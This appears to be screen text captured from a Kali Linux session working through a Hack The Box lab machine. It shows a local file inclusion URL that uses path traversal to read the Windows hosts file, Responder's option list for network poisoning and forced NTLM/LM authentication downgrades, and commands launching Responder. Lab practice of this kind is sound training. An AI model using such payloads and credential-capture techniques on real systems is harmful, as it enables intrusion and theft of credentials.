 kali-linux (Linked Base for kali-linux and kali-linux Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1
10.10.14.130
12:49
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~ ×
unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
-6 2002:c0a8:f7:1:3ba8:aceb:b1a9:81ed, --externalip6=2002:c0a8:f7:1:3ba8:aceb:b1a9:81ed
Poison all requests with another IPv6 address than
Responder's one.
-e 10.0.0.22, --externalip=10.0.0.22
Poison all requests with another IP address than
Responder's one.
-b, --basic Return a Basic HTTP authentication. Default: NTLM
-d, --DHCP Enable answers for DHCP broadcast requests. This
option will inject a WPAD server in the DHCP response.
Default: False
-D, --DHCP-DNS This option will inject a DNS server in the DHCP
response, otherwise a WPAD server will be added.
Default: False
-w, --wpad Start the WPAD rogue proxy server. Default value is
False
-u UPSTREAM_PROXY, --upstream-proxy=UPSTREAM_PROXY
Upstream HTTP proxy used by the rogue WPAD Proxy for
outgoing requests (format: host:port)
-F, --ForceWpadAuth Force NTLM/Basic authentication on wpad.dat file
retrieval. This may cause a login prompt. Default:
False
-P, --ProxyAuth Force NTLM (transparently)/Basic (prompt)
authentication for the proxy. WPAD doesn't need to be
ON. This option is highly effective. Default: False
--lm Force LM hashing downgrade for Windows XP/2003 and
earlier. Default: False
--disable-ess Force ESS downgrade. Default: False
-v, --verbose Increase verbosity.
┌──(kali㉿kali)-[~]
└─$ vim /etc/responder/Responder.conf
┌──(kali㉿kali)-[~]
└─$ sudo !!
v 3.18.0
Search